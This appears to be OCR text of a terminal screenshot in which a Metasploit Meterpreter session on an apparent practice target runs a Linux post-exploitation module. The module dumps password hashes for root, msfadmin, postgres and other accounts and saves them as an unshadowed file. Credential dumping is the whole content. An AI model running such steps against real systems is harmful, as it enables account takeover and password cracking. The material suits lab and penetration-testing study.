 root@kali: ~
File Edit View Search Terminal Help
meterpreter > hashdump
[-] Unknown command: hashdump.
meterpreter > run post/linux/gather/hashdump
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20180301130445_default_172.16.99.206_linux.hashes_234506.txt
meterpreter >